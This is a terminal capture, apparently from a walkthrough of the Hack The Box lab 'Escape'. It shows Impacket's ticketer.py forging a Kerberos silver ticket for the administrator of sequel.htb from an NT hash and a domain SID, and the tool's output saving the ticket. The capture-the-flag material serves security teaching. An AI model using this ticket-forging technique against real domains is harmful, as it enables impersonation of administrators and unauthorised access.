 ┌─[✗]─[ippsec@parrot]─[~/htb/escape]
└──╼ $ ticketer.py -nthash 1443ec19da4dac4ffc953bca1b57b4cf
-domain-sid S-1-5-21-4078382237-1492182817-2568127209 -domai
n sequel.htb -spn TotesLegit/dc.sequel.htb administrator
Impacket v0.10.1.dev1+20230615.44240.169f110 - Copyright 202
2 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sequel.htb/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in administrator.ccache